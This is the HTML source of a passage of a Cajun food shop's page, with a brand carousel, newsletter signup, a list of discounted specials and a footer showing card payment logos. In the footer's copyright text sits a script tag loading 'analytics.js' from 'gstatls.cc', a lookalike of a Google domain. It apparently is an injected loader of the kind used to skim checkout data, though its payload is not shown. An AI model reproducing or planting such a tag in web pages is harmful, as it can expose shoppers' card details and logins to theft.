        <a href="jfg"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/jfg-130x100.png" alt="JFG" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="gator-world"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Gator-World-130x100.jpg" alt="Gator World" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="classic-golden-pecans"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Classic-Golden-Pecans-130x100.jpg" alt="Classic Golden Pecans" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="supreme-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Supreme-Rice-130x100.png" alt="Supreme Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="zatarain's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/zatarains-130x100.png" alt="Zatarain's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajungrocer"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-grocer-130x100.png" alt="Cajun Grocer" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hot-rods-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/HotRods-130x100.jpg" alt="Hot Rods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-land"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Land-130x100.png" alt="Cajun Land" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Orleans-Pralines-130x100.png" alt="Orleans Pralines" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Deep-South-Blenders"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Deep-South-Blenders-130x100.png" alt="Deep South Blenders" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Creative-Cajun-Cooking-130x100.png" alt="Creative Cajun Cooking" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="down-home-meats-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Down-Home-130x100.jpg" alt="Down Home" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="double-d-meat-company"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Double-D-Logo-130x100.png" alt="Double D" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="the-lost-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Screenshot 2025-07-09 at 10.31.10 AM-130x100.png" alt="The Lost Cajun" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="dr-gumbo's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/dr_gumbo-130x100.png" alt="Dr Gumbo" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Martinique"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/LaMartinique-130x100.png" alt="La Martinique" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="community-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Community-Coffee-Logo-130x100.png" alt="Community Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="chef-john-folse"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Chef-Folse-130x100.jpg" alt="Chef John Folse" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="comeaux's"><img src="https://www.cajungrocer.com/image/cache/catalog/comeauxs-130x100.png" alt="Comeaux.s" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="big-easy"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/big-easy-foods-logo-130x100.png" alt="Big Easy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="savoie's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/savoies2-130x100.png" alt="Savoie's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-original-foods,-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Original-Foods-130x100.jpg" alt="Cajun Original" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-runner"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/brf-logo-130x100.png" alt="Blue Runner" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	pagination: true
});
--></script>

</div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1039">
          <button class="btn-primary" type="button" onclick="cart.add('1039');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1039">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1039','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1039" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1039','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-gumbo-with-roux-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Gumbo-With-Roux-Mix-200x200.jpg" alt="MAM PAPAUL'S Gumbo With Roux Mix 3.5 oz" title="MAM PAPAUL'S Gumbo With Roux Mix 3.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-gumbo-with-roux-mix">MAM PAPAUL'S Gumbo With Roux Mix 3.5 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3838">
          <button class="btn-primary" type="button" onclick="cart.add('3838');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3838">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3838','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3838" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3838','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/boudin/cajun-original-pork-boudin-10lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Pork-Boudin-Sausage-200x200.jpg" alt="Cajun Original Pork Boudin 10 lb" title="Cajun Original Pork Boudin 10 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/boudin/cajun-original-pork-boudin-10lb">Cajun Original Pork Boudin 10 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">70</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">83</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3262">
          <button class="btn-primary" type="button" onclick="cart.add('3262');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3262">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3262','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3262" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3262','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-pork-air-fryer-seasoned-coating-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Pork-Air-Fryer-Seasoned-Coating-Mix-200x200.png" alt="Louisiana Fish Fry Pork Air Fryer Seasoned Coating Mix 5 oz" title="Louisiana Fish Fry Pork Air Fryer Seasoned Coating Mix 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-pork-air-fryer-seasoned-coating-mix">Louisiana Fish Fry Pork Air Fryer Season...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">19</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">54</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3075">
          <button class="btn-primary" type="button" onclick="cart.add('3075');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3075">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3075','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3075" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3075','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ole-homestead-blackberry-pepper-jelly"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ole-Homestead-Blackberry-Pepper-Jelly-200x200.png" alt="Ole Homestead - Blackberry Pepper Jelly 12 oz" title="Ole Homestead - Blackberry Pepper Jelly 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ole-homestead-blackberry-pepper-jelly">Ole Homestead - Blackberry Pepper Jelly ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">13</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">14</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4361">
          <button class="btn-primary" type="button" onclick="cart.add('4361');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4361">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4361','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4361" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4361','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-fry-seasoned-10oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-seasoned-shrimp-fry-10oz-12Pack--200x200.png" alt="Louisiana Fish Fry Shrimp Fry Seasoned 10 oz - Pack of 12" title="Louisiana Fish Fry Shrimp Fry Seasoned 10 oz - Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-fry-seasoned-10oz-pack-of-12">Louisiana Fish Fry Shrimp Fry Seasoned 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn265">
          <button class="btn-primary" type="button" onclick="cart.add('265');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart265">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('265','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty265" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('265','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/crab-fingers-(louisiana-blue-crab)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Crab-Fingers-(Louisiana-Blue-Crab)-200x200.jpg" alt="Crab Fingers (Louisiana Blue Crab) 16 oz" title="Crab Fingers (Louisiana Blue Crab) 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/crab-fingers-(louisiana-blue-crab)">Crab Fingers (Louisiana Blue Crab) 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">46</span><span class="smfont">80</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-22%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5051">
          <button class="btn-primary" type="button" onclick="cart.add('5051');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5051">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5051','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5051" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5051','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-etouffee-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Etouffee-Mix-200x200.png" alt="Creative Cajun Cooking Etouffee Mix" title="Creative Cajun Cooking Etouffee Mix" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-etouffee-mix">Creative Cajun Cooking Etouffee Mix</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">65</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">42</span></span></span> -->
          <span class="saving">-23%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2025">
          <button class="btn-primary" type="button" onclick="cart.add('2025');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2025">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2025','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2025" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2025','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/cajun-original-shrimp-cajun-bites-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Shrimp-Cajun-Bites-200x200.jpg" alt="Cajun Original Shrimp Cajun Bites 12 lb" title="Cajun Original Shrimp Cajun Bites 12 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/cajun-original-shrimp-cajun-bites-1">Cajun Original Shrimp Cajun Bites 12 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">126</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">140</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/javascript/eb_mega_custom_footer/style.css
body_size: 25
